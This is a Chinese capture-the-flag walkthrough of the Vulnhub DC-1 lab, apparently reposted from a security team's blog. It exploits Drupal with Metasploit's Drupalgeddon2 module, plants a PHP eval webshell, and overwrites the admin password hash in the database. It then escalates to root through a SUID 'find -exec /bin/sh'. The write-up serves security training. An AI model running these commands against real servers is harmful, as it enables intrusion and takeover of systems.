VulnhubDC系列靶场之DC-1渗透
有多种获得root 的方法,但是,已经在系统包含了一些为初学者提供线索的flag。总共有五个flag,最终目标是在 root 的主目录中找到并读取flag。您甚至不需要成为 root 即可执行此操作, 2023-3-28 07:53:53 Author: 白帽子(查看原文) 阅读量:20 收藏
有多种获得root 的方法,但是,已经在系统包含了一些为初学者提供线索的flag。总共有五个flag,最终目标是在 root 的主目录中找到并读取flag。您甚至不需要成为 root 即可执行此操作, 2023-3-28 07:53:53 Author: 白帽子(查看原文) 阅读量:20 收藏
靶机获取地址:https://www.vulnhub.com/entry/dc-1,292/
获取IP
arp-scan -l
获取服务
## robots.txt## This file is to prevent the crawling and indexing of certain parts# of your site by web crawlers and spiders run by sites like Yahoo!# and Google. By telling these "robots" where not to go on your site,# you save bandwidth and server resources.## This file will be ignored unless it is at the root of your host:# Used: http://example.com/robots.txt# Ignored: http://example.com/site/robots.txt## For more information about the robots.txt standard, see:# http://www.robotstxt.org/wc/robots.html## For syntax checking, see:# http://www.sxw.org.uk/computing/robots/check.htmlUser-agent: *Crawl-delay: 10# DirectoriesDisallow: /includes/Disallow: /misc/Disallow: /modules/Disallow: /profiles/Disallow: /scripts/Disallow: /themes/# FilesDisallow: /CHANGELOG.txtDisallow: /cron.phpDisallow: /INSTALL.mysql.txtDisallow: /INSTALL.pgsql.txtDisallow: /INSTALL.sqlite.txtDisallow: /install.phpDisallow: /INSTALL.txtDisallow: /LICENSE.txtDisallow: /MAINTAINERS.txtDisallow: /update.phpDisallow: /UPGRADE.txtDisallow: /xmlrpc.php# Paths (clean URLs)Disallow: /admin/Disallow: /comment/reply/Disallow: /filter/tips/Disallow: /node/add/Disallow: /search/Disallow: /user/register/Disallow: /user/password/Disallow: /user/login/Disallow: /user/logout/# Paths (no clean URLs)Disallow: /?q=admin/Disallow: /?q=comment/reply/Disallow: /?q=filter/tips/Disallow: /?q=node/add/Disallow: /?q=search/Disallow: /?q=user/password/Disallow: /?q=user/register/Disallow: /?q=user/login/Disallow: /?q=user/logout/
Exploit-DB漏洞库查找
searchsploit Drupal 7
MSF查找相关漏洞
msfconsole ##启动msfsearth Drupal ##搜索Drupal
尝试利用
use unix/webapp/drupal_drupalgeddon2 ## 使用unix/webapp/drupal_drupalgeddon2模块show options ## 查看参数配置set rhosts 192.168.183.132 ## 设置目标ipexploit ## 进行利用
获取flag1
Every good CMS needs a config file - and so do you.每个好的CMS都需要一个配置文件——你也一样。
find / -name "*flag*"查找发现flag1、flag4和root根目录下flag的位置。获取flag2
echo '<?php @eval($_POST['cc123']);?>'>>./shell.php
* flag2* Brute force and dictionary attacks aren't the* only ways to gain access (and you WILL need access).* What can you do with these credentials?*暴力破解和字典攻击不是获得访问权限的唯一方法(你将需要访问)。你能用这些证书做什么?
获取flag3

python -c 'import pty;pty.spawn("/bin/bash")' #获得交互式shellmysql -u dbuser -p #连接数据库show databases;use drupaldb;show tables;select * from users;
./scripts/password-hash.sh 123456
update users set pass="$S$DErVsVSc02xOCsBX4bFsyCV3trcSz11VWqd.w5370Z.DYafvjanD" where name="admin";
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.特殊的PERMS将帮助查找密码—但是您需要 —exec 命令来发现隐藏部分。
获取flag4
find / -name "*flag*"命令,已经找到了flag4的位置,通过蚁剑打开/home/flag4/flag4.txt查看内容Can you use this same method to find or access the flag in root?Probably. But perhaps it's not that easy. Or maybe it is?您可以使用相同的方法在根目录中查找或访问该标志吗?可能。但也许事情没那么简单。也许是吧?
获取flag5
提权
find / -perm -u=s -type f 2>/dev/null发现find有root权限。find . -exec /bin/sh \;
Well done!!!!Hopefully you've enjoyed this and learned some new skills.You can let me know what you thought of this little journeyby contacting me via Twitter - @DCAU7做得好! ! ! !希望你喜欢这篇文章并学到了一些新技能。你可以告诉我你对这次旅行的看法通过Twitter @DCAU7联系我
E
N
D
关
于
我
们
Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、系统安全、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。
团队作为“省级等保关键技术实验室”先后与哈工大、齐鲁银行、聊城大学、交通学院等多个高校名企建立联合技术实验室。团队公众号自创建以来,共发布原创文章370余篇,自研平台达到26个,目有15个平台已开源。此外积极参加各类线上、线下CTF比赛并取得了优异的成绩。如有对安全行业感兴趣的小伙伴可以踊跃加入或关注我们。
文章来源: http://mp.weixin.qq.com/s?__biz=MzAwMDQwNTE5MA==&mid=2650246598&idx=2&sn=21ffb20570a5ac27485eba208e96d019&chksm=82ea566fb59ddf79e1821ce78ed29e166dede807818cc9b1bd19a699bac3582582aba3c9799d#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh